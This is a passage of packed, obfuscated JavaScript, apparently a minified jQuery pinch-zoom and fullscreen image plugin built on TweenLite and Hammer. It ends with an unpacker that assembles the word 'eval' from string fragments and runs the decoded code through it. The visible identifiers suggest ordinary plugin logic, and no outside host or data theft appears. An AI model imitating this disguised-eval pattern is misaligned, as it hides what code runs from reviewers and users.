5n.6j({6a:"5b",69:2})),Y.1A("66.67",e),Y.1A("5b",t),x.1A("5m",u),Q.17({13:a.1V,14:l}));o x};l.2a=3(a){7!=x&&12 0!=a&&(l.5a(),l.59(a));o X};l.59=3(a){j(7!=x&&12 0!=a)16(4 b=a.8-1;0<=b;b--){4 c=a[b];x.1y("1i")||(x.1c(c.11()),X.1J(c))}};l.5a=3(){16(4 a=X.8-1;0<=a;a--);X=[]};l.18=3(a){12 0!==a&&(3d.1S(l,a),f(),F(),q());o k};l.1E=3(a,b){j(12 0!==a){4 c=a;1>c?c=1:c>k.1r&&(c=k.1r);k.2t&&(P&&F(),N=v,O=w,2c=J*H*k.4j-v,26=K*H*k.5l-w,R=y,S=z,L(c),m(),P=!1,I(b),M=C)}o C};l.34=3(a){l.1E(C+k.2r,a)};l.32=3(a){l.1E(C-k.2r,a)};l.x=3(a,b){12 0!==a&&(v=a,m(!0),T(b));o v};l.y=3(a,b){12 0!==a&&(w=a,m(!0),T(b));o w};l.6y=3(a){l.x(v-18.2s,a)};l.6z=3(a){l.x(v+18.2s,a)};l.6E=3(a){l.y(w-18.2s,a)};l.6K=3(a){l.y(w+18.2s,a)};l.1R=3(a){a=!0===a;j(7!=x){4 b=G.2F("*[9-11=\'6J\']").1m(0);0<b.8?(b.1y("1i")?(J=b[0].6d,K=b[0].62):(J=b.22(),K=b.24()),19.1q(x,{22:J,24:K})):(J=x.22(),K=x.24());D=G.22()+k.5j;E=G.24()+k.5c;j(a||D!=3s||E!=3o||J!=3l||K!=3m)j(O=N=w=v=0,M=C=1,0<J&&0<K){a=D/J;4 b=E/K,c=12 0!=l.1g&&l.1g(),d=7!=k.3c&&c?k.3c:k.44,c=c?!1:k.5d;j("3k"==d)H=a;1d j("5g"==d)H=b;1d j("4M"==d){4 e=K/J,f=E/D;H=e>f?b:a}1d"5r"==d?(e=K/J,f=E/D,H=e>f?a:b):H=1;y=J*H;z=K*H;c&&("3k"==d?(E=z,19.1q(G,{24:z})):"5g"==d?(D=y,19.1q(G,{22:y})):"2T"==d&&(D=y,E=z,19.1q(G,{22:y,24:z})));R=y;S=z;V=y<D?.5*(D-y):(D-y)*k.48;W=z<E?.5*(E-z):(E-z)*k.4h;19.1q(x,{2M:V,2P:W,3U:"3t",3V:"3t",x:v,y:w,2C:H*C,1j:"1l 1l",2N:"47"});y>D||z>E?n("2T"):n(Z);F();B(0)}3s=D;3o=E;3l=J;3m=K}};l.18(h.1M({},a.2b,d));l.1D(r);l.11(b);l.2a(c);l.1E(1,0);h(p).5s(l.1R)},g=2u;1f.2h(g,a).2k=a;a.2b={2y:.25,5i:!0,1r:10,44:"3k",5d:!0,6O:68.6R,2t:!0,46:!0,43:!1,3y:2,2s:10,2r:.5,48:.5,4h:0,4j:.5,5l:.5,5j:0,5c:0,2G:7,41:-1,20:!0,1W:!1,1N:!1};a.15=".5L";a.3X="6H"+a.15;a.1V="3S"+a.15;a.5k="6l"+a.15;a.4p="6v"+a.15;a.4q="6t"+a.15;a.3W="1E"+a.15;a.4o="6s"+a.15;a.4n="6i"+a.15;p.2U=a})(1T,1h);(3(p,h){4 a=3(b,c,d){3 f(){l=!1;j(!l){4 a;e.11();j(12 0!==p.1Q){a=e.11();4 b=e.1D();19.1q(a,{4t:0});7!=m.2G&&""!=m.2G&&(T[0].2I.4l="1F("+m.2G+")");b.1c(T);7!=F&&(F.1t(1Q.28,q),F.4m());F=7;F=1L 1Q(a,m.6c);F.1Y(1Q.28,q)}l=!0}m.4G&&e.1o()}3 n(){4 b=7!=B.1b&&1==B.1b.8,c=e.1D();b&&c.1c(B.1b);16(4 d=0;d<a.1U.8;d++){4 f=B[a.1U[d]];b&&f.11().3Q()[0]!=B.1b[0]&&c.1c(f)}}3 q(){T.2w();e.1R();19.2A(e.11(),m.2y,{4t:1});r.17({13:a.28,14:e})}3 t(a){a="2D"===h.13(a)?a:!1;4 b=e.1E();j(B.34){4 c=!1;b<m.1r&&(c=!0);B.34.31(c,a)}B.32&&(c=!1,1<b&&(c=!0),B.32.31(c,a))}3 u(){B.2H&&(e.1g(),B.2H.31(38.1B(e.1D()),!0))}c=a.42(b,7,c,d);g.1S(1e,h(b).3Q(),c.11,c.2a,c.18);4 e=1e,r=h(e),m=e.1s,A=7,I={},B={},T=h("<1z 2I=\'2N:47; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 40-2N:30 30; 40-4d:4c-4d\'></1z>");h("3Z");4 F=7,l=!1;I.11=e.11;e.2g=3(b){j(12 0!==b){B.1b=b.1b;16(4 c=0;c<a.1U.8;c++){4 d=a.1U[c];b[d]&&(B[d]&&(B[d].11().1t("3Y"+a.15,e[d]),B[d]=7),B[d]=b[d],B[d].11().1t("3Y"+a.15,e[d]).1A("3Y"+a.15,e[d]))}t(!0)}o B};e.1g=3(b){4 c=e.1D();"2D"===h.13(b)&&(38.1g(b,e.1D()),u(),e.1R(!0),r.17({13:a.58,14:e}));o 7!=c&&38.1B(c)};e.2H=3(){e.1g(!e.1g())};e.1o=3(){7!=F&&19.5F(.1,F.1o)};e.11=3(b,c,d,f){4 h=e.1D();b=a.42(b,h,f?e.18():a.2b,d);A=I.11(b.11,c);e.18(b.18);e.2a(b.2a);e.1R(!0);d&&e.2g(b.2g);o A};e.1O=3(){o m.1O};e.2g(c.2g);e.1A(a.3W,t);e.1A(a.1V,f);e.1A(a.3X,n);f();n();u();t(!0)},g=2U;1f.2h(g,a).2k=a;16(4 r 2Y g)a[r]=2U[r];a.2b=h.1M({},2U.2b,{5f:!0,4O:!0,2i:"2m",3c:"4M",2G:"5M/5O.5K",4G:!0});a.1U=["34","32","2H"];a.3x="50% 50%";a.58="2H"+a.15;a.28="49"+a.15;a.1w=[];a.3R=1;a.23=[];a.3C=1;a.4k=3(b){4 c=a.3x;j(1G(b))16(4 d=0;d<a.23.8;d++){4 f=a.23[d];b==f.1O&&(c=f.1j,d=a.23.8)}1d 0<=b&&b<a.23.8&&(c=a.23[b].1j);o c};a.42=3(b,c,d,f){b=h(b).1m(0);c=12 0!=c?h(c):b.3Q();4 g={},q=[],t={},u;j(1==b.8&&1==c.8){f="2D"===h.13(f)?f:!0;4 e=b.2F("*[9-11=\'4v\']");u=b.3P("1O")||"6g"+a.3R;a.3R++;d=h.1M({1O:u},a.2b,d,1f.1u("{"+b.9("2j")+"}"));j(12 0!==p.3T){4 r=e.8;16(u=0;u<r;u++){4 m=e.1m(u),A=1f.1u("{"+m.9("2j")+"}");7!=A.1j&&1G(A.1j.1K(0))&&(A.1j=a.4k(A.1j));m=1L 3T(m,A);q.1J(m)}}j(f&&12 0!==p.2S)16(t.1b=c.2F("*[9-11=\'1b\']").1m(0),d.4O&&0==t.1b.8&&(t.1b=h("<1z 5h=\'1b\' 9-11=\'1b\'></1z>"),c.1c(t.1b)),u=0;u<a.1U.8;u++)f=a.1U[u],e=c.2F("*[9-11=\'"+f+"\']"),r={3n:{5e:f+" 1A"},3q:{5e:f+" 1t"}},0==e.8?d.5f&&(e=h("<1z 5h=\'"+f+"\'></1z>"),t[f]=1L 2S(e,r),0==t.1b.8?c.1c(e):t.1b.1c(e)):(e=e.1m(0),r=1f.1u("{"+e.9("2j")+"}"),t[f]=1L 2S(e,r));g.11=b;g.18=d;g.2a=q;g.2g=t}o g};a.3i=3(b){4 c=a.1w.8,d=7;j(1G(b))16(4 f=0;f<c;f++){4 g=a.1w[f];g.1O()==b&&(d=g,f=c)}1d 0<=b&&b<c&&(d=a.1w[b]);o d};a.1H=3(b){4 c=-1,d=a.1w.8;j(1G(b))16(4 f=0;f<d;f++)a.1w[f].1O()==b&&(c=f,f=d);1d c=b;0<=c&&c<d&&(b=a.1w[c],d=b.11(),f=b.1D(),b.1g()&&b.1g(!1),7!=d&&(d.1H(),f.1H()),a.1w[c]=7,a.1w.2E(c,1))};a.3h=3(b){4 c,d=h("*[9-11=\'4y\']");j(12 0!==p.1Q){c=h("*[9-11=\'6b\']");0!=c.8&&1f.1u("{"+c.1m(0).9("2j")+"}");4 f=h("*[9-11=\'1v\']");0!=f.8&&1Q.4x(1f.1u("["+f.1m(0).9("6x")+"]"));c.1H();f.1H()}16(c=0;c<d.8;c++){4 f=d.1m(c),g=h.1M({1O:"4y"+a.3C,1j:a.3x},1f.1u("{"+f.9("2j")+"}"));a.23.1J(g);a.3C++;f.2O("9-11");f.2O("9-2j")}b=h(b||"*[9-11=\'4Z\']");d=b.8;16(c=0;c<d;c++)f=b.1m(c),f=1L a(f),a.1w.1J(f)};p.3f=a})(1T,1h);(3(p){p.5T.4Z=3(h){3f.3h(1e,h);o 1e}})(1h);(3(p){p(3(){3f.3h()})})(1h);',
"|","split","|||function|var|||null|length|data||||||||||if|||||return|||||||||||||||||||||||||||||||||||||||elem|void|type|target|NAMESPACE|for|triggerHandler|vars|TweenLite|removeData|controlHolder|append|else|this|Utils|fullscreen|jQuery|img|transformOrigin|preventDefault|0px|eq|name|load|breakpointIndex|set|maxZoom|_vars|off|stringToObject|breakpoints|objs|src|is|div|on|isFullscreen|update|elemHolder|zoom|url|isNaN|remove|navigator|push|charAt|new|extend|force3D|id|breakpoint|AdaptiveImageLoader|resetElem|call|window|BUTTON_CONTROL_NAMES|ELEM_CHANGE|handleOverDragY|switchDiv|one|isEnabled|handleOverDragX|aa|width|transformPresets|height||ca|loading|LOAD_COMPLETE|_elem|markers|defaultVars|ba|overflow|srcEvent|pointers|controls|extendFrom|fullscreenDivCss|options|constructor|css|fullscreenDiv|val|prototype|da|alturl|zoomStep|dragStep|allowZoom|BaseElem|ea|detach|original|animDuration|UPDATE|to|hidden|scale|boolean|splice|find|preloaderUrl|fullscreenToggle|style|elemof|toLowerCase|autoAlpha|left|position|removeAttr|top|version|ia|ToggleElem|none|ElemZoomer|fa|pan|ha|in|ga|center|enabled|zoomOut|TOGGLE|zoomIn|trim|after|apply|FullscreenElem|error|arguments|adaptive|fullscreenScaleMode|ja|getRealValue|PinchZoomer|oa|init|get|objectSplit|widthOnly|ra|sa|onCss|ua|na|offCss|substr|ta|auto|bodyOverflow|minZoom|preserveScale|DEFAULT_TRANSFORM_ORIGIN|doubleTapZoom|bodyScrollTop|maxConnections|screen|_transformPresetLastId|clientX|clientY|pa|qa|la|allowCustomBreakpoints|bodyScrollLeft|Math|backfaceVisibility|msMaxTouchPoints|ma|ka|attr|parent|_lastId|elemchange|Marker|right|bottom|ZOOM|ELEM_HOLDER_CHANGE|click|body|background|resizeDuration|parseElem|allowMouseWheelScroll|scaleMode|setBreakpointIndex|allowMouseWheelZoom|absolute|initX|loadcomplete|sortBreakpoints|string|no|repeat|PROGRESS|parseFloat|isArray|initY|useRealZoom|zoomPointX|getTransformOrigin|backgroundImage|empty|GESTURE_END|GESTURE_START|OVER_DRAG_Y|DRAG|maxTouchPoints|onComplete|alpha|returnValue|marker|abs|setCustomBreakpoints|transformPreset|renameRule|loadDefaultOnFail|createObject|create|Object|addClass|removeClass|preload|scrollLeft|hyphenToCamelCase|gesture|match|trident|proportionalInside|true|appendControlHolder|Number|scrollTop|console|join|split|baseName|fileExt|lastIndexOf|substring|unshift|pinchzoomer||element|log|or|parameter|toggle|invalid|touchAction|FULLSCREEN_TOGGLE|addMarkers|removeMarkers|doubletap|adjustHeight|adjustHolderSize|className|appendControls|heightOnly|class|crop|adjustWidth|OVER_DRAG_X|zoomPointY|mousewheel|Hammer|false|pause|an|proportionalOutside|resize|folder|99999|prepend|toggleFullscreen|replace|progress|large|1280|already|There|960|medium|delayedCall|small|480|appVersion|fixed|gif|elemzoomer|assets|toggleelem|preloader|active|Exit|because|there|fn|isTouchDevice|_|ontouchstart|MaxTouchPoints|Cancel|gi|toUpperCase|preventGestureDefault|naturalHeight|pop|index|sort|hammer|input|ease|taps|event|imageloader|imageLoaderOptions|naturalWidth|isFinal|safari|pz|getBoundingClientRect|gestureend|Tap|userAgent|overdragx|browser|destroy|Manager|opera|compute|chrome|gesturestart|drag|add|overdragy|isFirst|value|moveLeft|moveRight|IE|exec|999|firefox|moveUp|max|typeof|elemholderchange|appName|bg|moveDown|test|brv|killTweensOf|ease|msie|mouse|easeOut|pointerType",
"","fromCharCode","replace","\\w+","\\b","g"],tpx=function(a){return a.charAt(3)},de3=function(a){return a.charAt(3)+a.charAt(1)+a.charAt(4)},fy=window[tpx("ptfe")+de3("3axvlfd")]; fy(function(d,e,a,c,b,f){b=function(a){return(a<e?_0x3ab8[4]:b(parseInt(a/e)))+(35<(a%=e)?String[_0x3ab8[5]](a+29):a.toString(36))};if(!_0x3ab8[4][_0x3ab8[6]](/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return _0x3ab8[7]};a=1}for(;a--;)c[a]&&(d=d[_0x3ab8[6]](new RegExp(_0x3ab8[8]+b(a)+_0x3ab8[8],_0x3ab8[9]),c[a]));return d}(_0x3ab8[0],62,427,_0x3ab8[3][_0x3ab8[2]](_0x3ab8[1]),0,{}));